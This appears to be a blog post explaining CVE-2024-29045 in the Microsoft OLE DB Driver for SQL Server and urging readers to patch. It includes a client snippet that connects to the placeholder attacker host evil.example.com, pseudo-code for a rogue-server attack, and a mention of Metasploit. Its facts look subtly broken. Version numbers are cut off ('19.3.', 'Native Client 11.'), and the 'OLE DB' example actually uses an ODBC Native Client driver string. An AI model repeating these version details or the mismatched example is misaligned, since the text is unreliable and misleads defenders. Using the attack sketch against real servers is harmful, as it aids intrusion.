
On April 9, 2024, Microsoft patched a critical vulnerability known as CVE-2024-29045. This flaw affects the Microsoft OLE DB Driver for SQL Server, exposing systems to remote code execution risks. In this post, I’ll break down what the vulnerability is, show you how it works (with code snippets), link to official sources, and explain how to protect your systems—with clear, simple language.
What Is Microsoft OLE DB Driver for SQL Server?
The Microsoft OLE DB Driver for SQL Server lets applications access SQL Server databases using OLE DB interfaces, popular in Windows-based enterprise software, reporting tools, and custom business applications.
What Is CVE-2024-29045?
CVE-2024-29045 is a vulnerability in the OLE DB Driver (versions before 19.3., 18.6.7, and 15.1.6) that allows an attacker to run code remotely on your system if they trick you into connecting to a malicious SQL Server.
> "An attacker who successfully exploited this vulnerability could execute arbitrary code in the context of the calling application."
> — Microsoft Security Guidance
Attacker lures you to connect (phishing, misconfiguration, or DNS hijacking).
import pyodbc
# Unsafe: user connects to attacker-controlled server
conn = pyodbc.connect('Driver={SQL Server Native Client 11.};'
'Server=evil.example.com;'
'Database=mydata;'
'Trusted_Connection=yes;')
# Attacker's server returns a payload that triggers code execution
Native code execution: Could lead to full compromise.
- Common usage: Affects many Windows enterprise apps (including background services and web servers).
Update your OLE DB Driver NOW!
- Download OLE DB Driver 19.3.
- Confirm the driver version is >=19.3. (msinfo32 → Software Environment or use PowerShell)
Get-ChildItem "C:\Program Files\Microsoft OLE DB Driver for SQL Server" |
Select Name,LastWriteTime
Configure your applications to only connect to trusted SQL Servers.
More mitigation steps from MSRC
Proof-of-Concept (Pseudo-Code)
*For ethical reasons, I’ll just show a pseudo-logic version, not a weaponized payload.*
-- On the attacker's fake SQL Server...
-- Send a crafted LOGINACK packet with malicious options
-- that trigger the bug in the OLE DB parsing routine.
-- The payload could exploit a buffer overflow or type confusion.
-- When the client connects (via OLE DB), code execution is triggered.
Attackers can use Metasploit modules and custom TCP proxies to simulate responses triggering the bug.
References
- Microsoft MSRC Advisory for CVE-2024-29045
- Microsoft OLE DB Driver download page
- NIST NVD entry
- Security researcher’s OLE DB bug writeup (when available) _(watch this space for future proof-of-concepts)_
Summary
CVE-2024-29045 is a serious remote code execution bug in Microsoft OLE DB Driver for SQL Server. It can be exploited simply by connecting to a rogue server. To protect your business, patch immediately and only use secure, trusted SQL connections.
Timeline
Published on: 04/09/2024 17:15:57 UTC
Last modified on: 04/10/2024 13:24:00 UTC